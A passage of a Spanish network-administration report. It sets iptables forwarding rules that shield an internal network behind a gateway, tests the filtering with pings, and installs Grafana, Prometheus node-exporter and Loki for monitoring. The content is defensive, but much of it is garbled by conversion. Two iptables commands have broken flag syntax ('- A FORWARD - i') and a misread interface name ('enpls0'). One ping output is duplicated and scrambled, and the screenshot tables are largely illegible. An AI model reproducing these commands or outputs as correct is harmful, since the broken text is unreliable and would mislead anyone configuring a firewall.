iptables -A FORWARD -i enp2s0 -o enp1s0 -m state --state NEW,ESTABLISHED -j ACCEPT

# Permitir conexiones establecidas y relacionadas desde la red externa (enpls0) hacia la red interna (enp2s0)

iptables -A FORWARD -i enp1s0 -o enp2s0 -m state --state ESTABLISHED,RELATED -j ACCEPT

# Permitir conexiones salientes desde la red interna (enpls0) hacia la red externa (pasarelal) (enp2s0)

iptables - A FORWARD - i enp2s0 - o enp1s0 - j ACCEPT

# Rechazar cualquier otro tráfico entrante desde la red externa (pasarelal) (enpls0) hacia la red interna (enp2s0)

iptables - A FORWARD - i enpls0 - o enp2s0 - j REJECT

Después de esto podemos ver que desde la pasarela 1 ya no nos permite hacer un ping o acceder a cualquier dispositivo de la red debido a que no permite conexiones entrantes a menos de que se haya pedido antes así que sabemos que la principal función de la pasarela 2 es correcta.

```
usuario@srv-dns:~$ ping 192.168.133.1

PING 192.168.133.1 (192.168.133.1) 56(84) bytes of data.

From 192.168.233.1 icmp_seq=1 Destination Port Unreachable

From 192.168.233.1 icmp_seq=2 Destination Port Unreachable

^C

---- 192.168.133.1 ping statistics ---

2 packets transmitted, 0 received, +2 errors, 100% packet loss, time 1008ms

usuario@srv-dns:~$ ping 192.168.133.23

PING 192.168.133.23 (192.168.133.23) 56(84) bytes of data.

From 192.168.233.1 icmp_seq=7 Destination Port Unreachable

^C

--- 192.168.133.23 ping statistics ---

7 packets transmitted, 0 received, +1 errors, 100% packet loss, time 6125ms

usuario@srv-dns:~$ ping 192.168.133.40

PING 192.168.133.40 (192.168.133.40) 56(84) bytes of data.

From 192.168.233.1 icmp_seq=2 Destination Port Unreachable

^C

--- 192.168.133.40 (192.168.133.40) 56(84) bytes of data.

From 192.168.233.1 icmp_seq=3 Destination Port Unreachable

From 192.168.233.1 icmp_seq=3 Destination Port Unreachable

From 192.168.133.40 (192.168.133.40) 56(84) bytes of data.

From 192.168.133.40 (192.168.133.40) 56(84) bytes of data.

From 192.168.133.40 (192.168.133.40) 56(84) bytes of data.

From 192.168.133.40 (192.168.133.40) 50(84) bytes of data.

From 192.168.133.40 (192.168.133.40) 50(84) bytes of data.

From 192.168.133.40 (192.168.133.40) 50(84) bytes of data.

From 192.168.133.40 (192.168.133.40) 50(84) bytes of data.

From 192.168.133.40 ping statistics ---

3 packets transmitted, 0 received, +2 errors, 100% packet loss, time 2047ms

usuario@srv-dns:~$

usuario@srv-dns:~$
```

En cambio desde la red interna si que deja realizar un ping al servidor que forma parte de la pasarela 1

| usuario@cliente-2:~\$ ping 192.168.233.10                      |
|----------------------------------------------------------------|
| PING 192.168.233.10 (192.168.233.10) 56(84) bytes of data.     |
| 64 bytes from 192.168.233.10: icmp_seq=1 ttl=63 time=1.58 ms   |
| 64 bytes from 192.168.233.10: icmp_seq=2 ttl=63 time=1.94 ms   |
| ^C                                                             |
| 192.168.233.10 ping statistics                                 |
| 2 packets transmitted, 2 received, 0% packet loss, time 1002ms |
| rtt min/avg/max/mdev = 1.579/1.760/1.942/0.181 ms              |
| usuario@cliente-2:~\$                                          |
|                                                                |

También el cliente que está en la red interna nos permite salir hasta el exterior que como podemos ver nos deja hacer un ping a google.

```
usuario@cliente-2:~$ ip -c a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t glen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 /128 scope host
valid_lft forever preferred_lft forever
2: enpis0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gr
oup default glen 1000
    link/ether 52:54:00:35:12:18 brd ff:ff:ff:ff:ff:ff
    inet 192.168.133.101/24 brd 192.168.133.255 scope global dynamic noprefixrou
te enp1s0
       valid_lft 3976sec preferred_lft 3976sec
                           94dd:cd81/64 scope link noprefixroute
    inet6
       valid_lft forever preferred_lft forever
usuario@cliente-2:-$ ping google.com
PING google.com (142.250.184.206) 56(84) bytes of data.
64 bytes from fra24s11-in-f14.1e100.net (142.250.184.206): icmp seg=1 ttl=56 tim
e=3.02 ms
64 bytes from fra24s11-in-f14.1e100.net (142.250.184.206): icmp_seq=2 ttl=56 tim
e=3.21 ms
^C
--- google.com ping statistics ---
```

Con el uso de reglas de iptables relativamente simples, hemos logrado mejorar la seguridad de nuestras redes de manera significativa. Nuestro enfoque se ha centrado en proteger la red interna de la pasarela 2. Para lograr esto, hemos implementado una arquitectura de red que incluye una pasarela entre la red interna y Internet.

Esta pasarela actúa como un punto de control que filtra y dirige el tráfico entre la red interna y externa. Además, hemos dejado en medio de esta arquitectura los servicios menos críticos. Esto significa que los servicios como el correo electrónico, la web y DNS se encuentran en una zona intermedia, accesibles tanto desde el exterior como desde el interior de la red, pero están protegidos por las reglas de iptables que hemos establecido.

En resumen, al implementar estas medidas de seguridad, hemos logrado crear un entorno donde el acceso desde el exterior está controlado y restringido según sea necesario, al mismo tiempo que garantizamos que los servicios esenciales estén disponibles para los usuarios internos. Esto evita que personas no autorizadas accedan a nuestra red interna, brindando un nivel de seguridad adicional a nuestra infraestructura.

# Monitorización de los equipos de la red utilizando Grafana y Prometheus

# Servicios

Para monitorizar toda la red vamos a usar los siguientes servicios.

- **Grafana**: Es una plataforma de visualización de datos que permite crear dashboards personalizados para monitorear y analizar métricas y registros. Se integra con múltiples fuentes de datos como Prometheus y Loki.
- Prometheus: Es un sistema de monitoreo que recopila y almacena métricas de sistemas y aplicaciones en tiempo real. Analizar y alerta sobre el estado de los sistemas monitoreados.

 Loki: Es un sistema de almacenamiento y búsqueda de registros, lee los logs y permite subirlos a tu grafana. Permite almacenar grandes volúmenes de registros de manera eficiente y realizar búsquedas rápidas para la resolución de problemas.

# Instalación

Comenzaremos con Grafana, después con Prometheus, y por último seguiremos con Loki

### Instalación Grafana

Debido a que no está en los repositorios de Ubuntu, hay que descargarlo mediante comandos.



Encontraremos la interfaz web de la aplicación en el puerto 3000, en nuestro caso <u>http://192.168.233.23:3000/</u> (Está IP se queda momentáneamente, está susceptible a cambios en el futuro) Por defecto la contraseña es admin admin.

| 🧑 Grafana                    | ×  | ·+ -                        |       | - 0 |
|------------------------------|----|-----------------------------|-------|-----|
| $\leftarrow \rightarrow \ G$ | 08 | ⊶ 192.168.233.23:3000/login | 습     | S   |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    |                             |       |     |
|                              |    | Welcome to Grafana          |       |     |
|                              |    |                             |       |     |
|                              |    | admin                       |       |     |
|                              |    | Password                    |       |     |
|                              |    |                             |       |     |
|                              |    | Log in                      |       |     |
|                              |    | Forgot your pass            | word? |     |
|                              |    |                             |       |     |

# Y ya tendremos el Grafana concluido satisfactoriamente

| 🔞 Grafana                                        | ×                            | +                                                                                                    |                              |                                                                                                    |          | - 6            | 51 >     |
|--------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|----------|----------------|----------|
| ← → C                                            | 08                           | 192.168.233.23:3000/?orgId=1                                                                                                 |                              |                                                                                                    | ដ        |                | Ħ        |
| Ø                                                |                              | Q Search or ju                                                                                                    | imp to                       | 🖾 otri+k                                                                                           | + •      | © 31           | đ        |
| Home                                             |                              |                                                                                                    |                              |                                                                                                    | ⊪⊯ Add   | • Ø            | <b>^</b> |
| Welcom<br>Need help                              | e to G<br>? <sub>Docum</sub> | rafana<br><sub>entation</sub> <u>Tutorials Communi</u>                                                                       | t <u>y Public</u>            | <u>Slack</u>                                                                                       |          |                |          |
|                                                  |                              |                                                                                                    |                              |                                                                                                    | Remove t | his pane       |          |
| Basic                                            |                              | TUTORIAL                                                                                                    |                              | DATA SOURCES                                                                                       |          | DASH           |          |
| The steps be<br>will guide you<br>quickly finish | low<br>I to                  | Grafana fundamentals                                                                                                    | ARDS                         | Add your first data source                                                                         |          | Crea<br>dasl   | >        |
| setting up yo<br>Grafana<br>installation.        |                              | Set up and understand Grafa<br>you have no prior experience<br>tutorial guides you through t<br>entire process and covers th | ina if<br>e. This<br>he<br>e |                                                                                                    |          |                |          |
|                                                  |                              | "Data source" and "Dashboa<br>etens to the right                                                                             | rds"                         | Learn how in the docs 🗗                                                                            |          | Learn          |          |
| Dashboards                                       |                              |                                                                                                    | Latest                       | from the blog                                                                                      |          |                |          |
| Starred dashboa                                  | rds                          |                                                                                                    |                              | <ul> <li>Integration ( Without)</li> <li>Mention on the relationship for one optication</li> </ul> |          | <sup>©</sup> I |          |
| Recently viewed                                  | dashboard                    |                                                                                                    | 111                          | Normal Statements                                                                                  |          |                |          |
|                                                  |                              |                                                                                                    |                              | Santas Beccal<br>Distance Beccal<br>Distance Beccal                                                |          |                |          |

#### Prometheus y prometheus-node-exporter

Empezamos descargando prometheus-node-exporter en las máquinas donde queramos recoger las métricas (por defecto las métricas estarán en el puerto 9100 de esa máquina)

| root@cliente-1:<br>Leyendo lista d<br>Creando árbol d<br>Leyendo la info<br>Se instalarán l<br>libio-pty-per<br>prometheus-no                                                                                                    | /home,<br>le paqu<br>le depe<br>ormacio<br>.os sig<br>l lib<br>ode-exp                                                                                                    | /usuario# apt install prometheus-node-exporter<br>uetes Hecho<br>endencias Hecho<br>ón de estado Hecho<br>guientes paquetes adicionales:<br>ipc-run-perl libtime-duration-perl moreutils<br>porter-collectors smartmontools                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 127.0.0.1:9100/metrics                                                                                                    | ×                                                                                                    | +                                                                                                    |
| $\leftarrow \   \rightarrow \   {\tt G}$                                                                                                    | 0 0                                                                                                    | 127.0.0.1:9100/metrics                                                                                                    |
| <pre># IFPE apt_autoremove<br/>apt_autoremove_pending<br/># HELP apt_upgrades_pending<br/># TYPE apt_upgrades_pending{<br/>apt_upgrades_pending{<br/>apt</pre> | _pending<br>g 0<br>ending Ag<br>ending ga<br>arch="ali<br>arch="ali<br>arch="ama<br>arch="ama<br>seconds<br>_seconds<br>_seconds<br>s{quantii<br>s{quantii<br>s{quantii<br>s{quantii<br>ss_sum 0<br>s_count (<br>Number o<br>gauge<br>ation aba | <pre>gauge package pending updates by origin. auge ",origin="Ubuntu:22.04/jammy-updates"} 65 ",origin="Ubuntu:22.04/jammy-updates,Ubuntu:22.04/jammy-security"} d64",origin="Ubuntu:22.04/jammy-updates"} 199 d64",origin="Ubuntu:22.04/jammy-updates,Ubuntu:22.04/jammy-security A summary of the pause duration of garbage collection cycles. summary Le="0.25"} 0 Le="0.5"} 0 Le="0.5"} 0 Le="1"} 0 ef goroutines that currently exist. put the Go environment.</pre> |

Ahora continuamos con prometheus, que se descarga de una manera bastante sencilla en la máquina servidor

root@srv-mon:/home/usuario# apt install prometheus Reading package lists... Done Building dependency tree... Done Reading state information... Done Se instalarán los siguientes paquetes adicionales: fonts-glyphicons-halflings javascript-common libio-pty-pe

Una vez descargado, entramos en el archivo de configuración (/etc/prometheus/prometheus.yml) y creamos un nuevo trabajo dentro de "scrape:\_configs" en el cual ponemos los hosts que queramos recoger sus métricas

| <ul> <li>job_name: 'Monito<br/>static_configs:<br/>- targets: ['19</li> </ul> | orizaci<br>02.168.: | on'<br>233.101:9100 <u>/</u> ]                          |                 |                    |       |
|-------------------------------------------------------------------------------|---------------------|---------------------------------------------------------|-----------------|--------------------|-------|
|                                                                               |                     |                                                         |                 |                    |       |
| Y ya lo podemos c                                                             | ompro               | bar                                                     |                 |                    |       |
| 192.168.233.101:9100/metro                                                    | × 🕴 Pi              | rometheus Time Series × +                               |                 |                    |       |
| $\leftarrow \rightarrow C$ 0 i                                                | 3 192.16            | 8.233.23:9090/classic/targets                           |                 |                    | ☆     |
| Prometheus Alerts                                                             | Graph \$            | Status 🝷 Help                                           |                 |                    |       |
| Targets                                                                       |                     |                                                         |                 |                    |       |
| All Unhealthy Colla                                                           | apse All            |                                                         |                 |                    |       |
| Monitorizacion (1/1                                                           | up) show            | / less                                                  |                 |                    |       |
| Endpoint                                                                      | State               | Labels                                                  | Last<br>Scrape  | Scrape<br>Duration | Error |
| http://192.168.233.101:9<br>100/metrics                                       | UP                  | instance="192.168.233.101:9100"<br>job="Monitorizacion" | 10.615s a<br>go | 111.1ms            |       |
| node (1/1 up) show less                                                       |                     |                                                         |                 |                    |       |
| Endpoint                                                                      | State               | Labels                                                  | Last<br>Scrape  | Scrape<br>Duration | Error |
| http://localhost:9100/met<br>rics                                             | UP                  | instance="localhost:9100"<br>job="node"                 | 8.365s ag<br>o  | 73.12ms            |       |
| prometheus (1/1 up)                                                           | show less           |                                                         |                 |                    |       |
| Endpoint                                                                      | State               | Labels                                                  | Last<br>Scrape  | Scrape<br>Duration | Error |
| http://localhost:9090/met<br>rics                                             | UP                  | instance="localhost:9090"<br>job="prometheus"           | 4.058s ag<br>o  | 12.44ms            |       |

Ahora, dentro de la configuración del grafana, vamos a añadir prometheus de la siguiente manera:

Entramos en Home> Administration > Data sources y clickeamos en Add data source

| 🙆 Data sources - Administi 🗵 🗧                                                                                                    | +                                                                                                    |                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| $\leftarrow \rightarrow \ G$                                                                                                    | O 🕺 192.168.233.23.3006/datasources                                                                                             | 合                        |
| G                                                                                                    |                                                                                                    |                          |
| Home > Administration                                                                                                    |                                                                                                    |                          |
| Administration                                                                                                    | Data sources                                                                                                    |                          |
| 1.000                                                                                                    |                                                                                                    |                          |
| Plugins                                                                                                    | Data sources have a new home! You can discover new data sources or manage existing ones in the new Connections page, accessible | e from the lefthand nav. |
|                                                                                                    |                                                                                                    |                          |
|                                                                                                    | No data sources advined                                                                                                    |                          |
|                                                                                                    | B. Add data source                                                                                                    |                          |
|                                                                                                    | e Aud date pource                                                                                                    |                          |
|                                                                                                    | Q <sup>2</sup> ProTip: You can use define data sources through configuration files. Lea                                         |                          |
| State and involve                                                                                                    |                                                                                                    |                          |
| 😤 Add data cource - Dat                                                                                                    | No. 4                                                                                                    |                          |
| V Add data source - Dat                                                                                                    |                                                                                                    |                          |
| $\leftarrow \rightarrow c$                                                                                                    | ○ A 192.168.233.23:3000/datasources/new                                                                                         |                          |
| <u>وَ</u>                                                                                                    |                                                                                                    |                          |
| Home > Administ                                                                                                    | stration > Data sources > Add data source                                                                                       |                          |
|                                                                                                    |                                                                                                    |                          |
| Administration     Administration     Admin | Add data source                                                                                                    |                          |
|                                                                                                    | Choose a data source type                                                                                                    |                          |
| Data sources                                                                                                    |                                                                                                    |                          |
| Plugins                                                                                                    | Q. Filter by name or typ∈                                                                                                    |                          |
|                                                                                                    | Time series databases                                                                                                    |                          |
|                                                                                                    | Promethenis                                                                                                    |                          |
|                                                                                                    | Open source time series database & alerting                                                                                     |                          |
| Service accounts                                                                                                    | Core                                                                                                    |                          |
| Default preferences                                                                                                    |                                                                                                    |                          |

Y pulsamos en prometheus

| 🔶 Prometheus Time Series                                                                | × +                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0 🗟 192.168.233.23:30                                                                   | 00/dataso                                                                                                    | urces/                                                                                                    | edit/f154b863-9892-4fe                                                                                                    | 5-b7f8-8                                                                                                    | 3cb3fa4b3                                                                                                    | 33ca                                                                                                    |                                                                                                    |
|                                                                                         |                                                                                                    |                                                                                                    |                                                                                                    | Q, Sea                                                                                                    | rch or jum                                                                                                    | ıp to                                                                                                    | 📾 стл+к                                                                                                    |
| > Data sources > Promethe                                                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Promet Type: Prometheus                                                                 | heus                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| t) Settings 문                                                                           | ] Dashboa                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Configu     Cr skip     Or skip     O Alerting supported     Nsme      Monitor     HTTP | re your Pr<br>the effort<br>ización Pro                                                                                                    | ometh<br>and ge<br>omethe                                                                                                    | eus data source below<br>It Prometheus (and Loki)<br>us                                                                                                    | as fully-                                                                                                    | managed<br>Defsuit                                                                                                    | I, scalable, and hosted dat                                                                                                    | a sources from Grafana Labs w                                                                                                    |
| URL<br>Allowed cookles<br>Timeout<br>Auth<br>Basic auth<br>TLS Client Auth              |                                                                                                    | http:<br>New<br>Time                                                                                                    | (/192.168.233.23:9090<br>tag (enter key to add)<br>out in seconds<br>With Credentials<br>With CA Cert                                                                                                    |                                                                                                    | Add                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                         | Prometheus Time Series Pata sources > Prometheus Prometheus Type: Prometheus Hill Settings Configu Or skip On Alerting supported Name () Monitori HTTP URL Aloved cookles Timeout Auth Basic auth TLS Client Auth | <ul> <li>Prometheus Time Series × +</li> <li>              A 192.168.233.23:3000/dataso      </li> <li>             Data sources × Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> <li>             Prometheus         </li> </ul> <li>             Prometheus         <ul>             Prometheus             Prometheus</ul></li> | Prometheus Time Series × + Prometheus 33.23:3000/datasources/ Data sources > Prometheus Type: Prometheus H) Settings III Dashboards Configure your Prometh Or skip the effort and ge O Alerting supported Name O Monitorización Promethe HTTP URL O Inter Alored coskies O New Timeout O Time Auth Basic auth TLS Client Auth | Prometheus Time Series × +   Prometheus Time Series × +   Data sources > Prometheus   Prometheus   Type: Prometheus   Type: Prometheus   Type: Prometheus   Type: Prometheus   Configure your Prometheus data source below   Or skip the effort and get Prometheus (and Loki)   Alerting supported   Name O Monitorización Prometheus   HTTP   URL   URL   Name O Monitorización Prometheus   Aloved coskies   New tag (enter key to add)   Timeout   Timeout   URL   With Credentials   TIS Client Auth | Prometheus Time Serie: × +   Prometheus Time Serie: × +   Sea   Data sources > Prometheus   Prometheus   Type: Prometheus   Y Settings   Sea   Settings   Configure your Prometheus data source below   Or skip the effort and get Prometheus (and Loki) as fully-   Attring supported   Name © Monitorización Prometheus   HTTP   URL   URL   Name ©   Monitorización Prometheus   Auth   Basic auth   TLS Client Auth | Prometheus Time Series :× +    Prometheus Time Series :× +     Q Search or jun     Data sources > Prometheus     Type: Prometheus.     H) Settings     B Dashboards     O configure your Prometheus (and Loki) as fully-managed     O Alerting supported     Name       Monitorización Prometheus     HTTP      URL     http://192.168.233.23:9090     Aloved cookies     O New tag (enter key to add)      Auth      Basic auth     TLS Client Auth | Prometheus Time Series :× +    Prometheus Time Series :× +       Q Search or jump to    Data sources > Prometheus    With Settings       With Credentials    Austin    With Credentials |

Y ponemos los ajustes que veamos necesarios (en este caso la URL solamente, ya que sin la URL no funcionaria)

#### Ahora vamos a importar un Dashboard ya hecho.

(https://grafana.com/grafana/dashboards/11074-node-exporter-for-pro metheus-dashboard-en-v20201010/)

# Vamos a Dashboard Dashboards Le damos a Import 🙋 Import dashboard - Dashl 🗴 🤞 Prometheus Time Series 🖄 🤤 Introducción a la monitor 🗴 🧔 Node Exporter Dashboar 🗴 $\leftarrow \rightarrow C$ O & 192.168.233.23:3000/dashboard/import 6 Home > Dashboards > Import dashboard Import dashboard # Dashboards ட் Upload dashboard JSON file Import via grafana.com Import via panel json

Y importamos la ID

Y así quedaría

| 1 Node Exporter Dashbo | × • Prometheus Time          | Series × O              | Introducción a | a la monitor 💌    | 13 Node Expo   | ter Dashbox    | × +                    |                    |           |          |                  |                 |                      |                        | - 3      | - o x   |
|------------------------|------------------------------|-------------------------|----------------|-------------------|----------------|----------------|------------------------|--------------------|-----------|----------|------------------|-----------------|----------------------|------------------------|----------|---------|
| < ⇒ ¢                  | 0 🗄 192.166.233              | .23.3000/d/wfp          | usercz/node    | -exporter-dashi   | board-en-2020  | 1010-starsi-ci | i/orgi0≍1              |                    |           |          |                  |                 |                      | Ŷ                      |          |         |
| 6                      |                              |                         |                |                   | Q Search       | or jump to     |                        | a co               | -k        |          |                  |                 |                      | +                      | - 0      | in 👪    |
| Home - Dathboards      |                              |                         |                |                   |                |                |                        |                    |           |          | att Add          |                 |                      |                        |          |         |
| Origit_prom None +     | 008 Monitorización -         |                         |                |                   | 01:9100 ×      |                |                        |                    |           |          |                  |                 |                      | Q Update               | () otHub |         |
| - Resource Overview (  | associated JOB), Host        | : cliente-1, i          | Instance : 19  | 92.168.233.10     | 1:9100         |                |                        |                    |           |          |                  |                 |                      |                        |          |         |
|                        |                              |                         |                |                   | Server Re      | source Overvi  | ew (JOB : Monitor      | zacion; Total : 1) |           |          |                  |                 |                      |                        |          |         |
|                        |                              |                         |                |                   |                | (PO MARK       | Menany medits          | Personality        | ANT D     | NA (red) | Dia water        | CONTERPORT      | LEES IN              | Dewolund               |          | ngu.    |
|                        |                              |                         |                |                   |                | 11555          | 19.05%                 | 3078N              | ¢         | 1008.    | 10/30 481        |                 |                      | 3832 kork              | tù       | O'RON   |
| Monitorizaci           | on : Overall total 5m load & | average CPU u           | sed%           |                   | Monitorizat    | sion : Overall | iotal memory & ave     | age menory used?   |           |          | Monitoriza       | icion : Overall | total disk 6 av      | verage disk us         | ied%     |         |
|                        |                              |                         |                | n 1               |                |                |                        |                    |           | 37.9 (9) |                  |                 |                      |                        |          | 30.8% § |
|                        |                              |                         |                | 16 III III III    |                |                |                        |                    | - 18.5% Š | -        |                  |                 |                      |                        |          | 30.0%   |
| g 0.500                |                              |                         |                | × g 1~ 488<br>× g |                |                |                        | i i                |           | 18.8 G E |                  |                 |                      |                        |          | 3082 8  |
| 0 12:00 14:00          |                              |                         |                | nx B              |                |                |                        |                    | 15.5%     |          |                  |                 |                      |                        |          | 3083 §  |
|                        |                              | 100<br>Destal average : |                |                   |                |                | sea cumentizide<br>— 🍽 |                    |           |          | Curvent: 46.6 OB |                 | 1 Current: 13.0<br>0 | otti<br>Ivecal Average |          |         |
| ~ Resource Details : [ | [cliente-1]                  |                         |                |                   |                |                |                        |                    |           |          |                  |                 |                      |                        |          |         |
| Uptime CP              |                              |                         |                | Icliente-1        | 1 I Disk Space | Used Basic/E   | KT7/XFSI               |                    | CPU iov   | wait     |                  | Inter           | net traffic per      | r hour All             |          |         |
| 1 hour                 |                              |                         |                |                   |                |                |                        | - WHE              | 0         |          |                  |                 |                      |                        |          |         |
| CPU Cores              | es HAM Memory<br>19.7%       |                         |                |                   |                |                |                        | 30.35              | Free inc  | sdés:/   |                  |                 |                      |                        |          |         |

Ya deberíamos hacer un "apt install prometheus-node-exporter" en todas las máquinas y servidores que queríamos.

Y en el servidor de monitorización, en el archivo de configuración, prometheus.yml, ponemos todas las ip de todas las máquinas.

Y con todas las máquinas quedaría así:

| Monitorización - Dashbo                                                          | 0. X   +                                      |                                          |                       |                                                                                                    |                |                  |                               |            |                           |                                                                 |                             |                      |                               |                                          |                                                                                                    |
|----------------------------------------------------------------------------------|-----------------------------------------------|------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------|------------------|-------------------------------|------------|---------------------------|-----------------------------------------------------------------|-----------------------------|----------------------|-------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|
| e ⇒ G                                                                            | ○ 읍 192.168.233.                              | 23:3000/d/x/pJ89F                        | Gz/monitor            | izacion?orgid=1                                                                                                    | Brefresh=1     | 54               |                               |            |                           |                                                                 |                             |                      |                               | ☆                                        | 0                                                                                                    |
| 😑 Home + Dashboard                                                               |                                               | ę                                        |                       |                                                                                                    |                |                  |                               |            |                           | Hit Add                                                         |                             | 🖯 🛈 Last             |                               |                                          |                                                                                                    |
| Origin.prom None +                                                               | 109 Monitorizacion *                          |                                          |                       | 92.168.233.101:6                                                                                                    | 9100 ~ 10      |                  |                               |            |                           |                                                                 |                             |                      |                               | Update Q                                 |                                                                                                    |
| - Resource Overview                                                              | (associated JOB), Host                        | ciiente-1, Insta                         | nce : 192.1           | 68.233.101:91                                                                                                    | 100            |                  |                               |            |                           |                                                                 |                             |                      |                               |                                          |                                                                                                    |
|                                                                                  |                                               |                                          |                       | Ser                                                                                                    | ver Resource   | Overview [JOI    | B : Monitorizacion.           | Tot⊯ : 5]  |                           |                                                                 |                             |                      |                               |                                          |                                                                                                    |
|                                                                                  |                                               |                                          |                       |                                                                                                    |                |                  |                               |            |                           |                                                                 |                             |                      |                               |                                          |                                                                                                    |
|                                                                                  |                                               |                                          |                       |                                                                                                    |                | 440%             | 16-64 A                       | 10.02%     |                           | 10.0H AB75                                                      | 1814 8815                   | 1.                   | -                             | 4785 80018                               | 72759425                                                                                                    |
|                                                                                  |                                               |                                          |                       |                                                                                                    |                | 0546             | 6135                          | 12.224     |                           | 11.00 Bis                                                       | 15604 8/5                   | 10.00                |                               | 635.47 603                               | 6.70 kB/8                                                                                                    |
|                                                                                  |                                               |                                          |                       |                                                                                                    |                | 0.471            | () SERV                       | 24,725     |                           | 0.00 B/s                                                        | 1.66 KNV                    | iii -                | 68                            | No.42 Km/s                               | 12.22404                                                                                                    |
|                                                                                  |                                               |                                          |                       |                                                                                                    |                | 0.33%            | 1,1216                        | 20.03%     |                           | 1100 this                                                       | -15604 8/9                  | 3 (N)                | Ð                             | 414/32 6/1                               | ALC: NOV                                                                                                    |
|                                                                                  |                                               |                                          |                       |                                                                                                    |                | interni -        | 1.045                         | 19,21%     |                           | 1100 Bis                                                        |                             |                      | .0                            | 402,47,200                               | TE DI KOYN                                                                                                    |
| ■<br>0<br>0<br>22.00<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ) 82.00 6426<br>7 — Total Sm load Current: 0- | DE05 DE05<br>480<br>entimminge useda, Gi | Parati werage used 55 | 49.4 GHB<br>37.3 GHB<br>27.9 GHB<br>9.11 GHB<br>0.8<br>2.1 OHB<br>0.8<br>2<br>49.4 GHB<br>0.8<br>2<br>49.4 GHB<br>0.8<br>2<br>49.4 GHB<br>0.8<br>2<br>49.4 GHB<br>0.8<br>2<br>49.4 GHB<br>0.8<br>2<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4 |                |                  | 64:50 ce:00<br>Current 3/0 GB | t<br>DE DO | 7% Overall Average Used's | 232.8 GB<br>186.3 GB<br>138.7 GB<br>83.1 GB<br>46.8 GB<br>0.0 B | 22:00 0<br>Surrent: 193:4 0 | •<br>•<br>0.05 02.00 | 0400<br>od Current 3<br>— Off | 08.00 0<br>19.5 Oli<br>erat Average Unit | 23.5%<br>23%<br>22.5%<br>22.5%<br>23%<br>23.5%<br>23.5 |
| ~ Resource Details :                                                             | [cliente-1]                                   |                                          |                       |                                                                                                    |                |                  |                               |            |                           |                                                                 |                             |                      |                               |                                          |                                                                                                    |
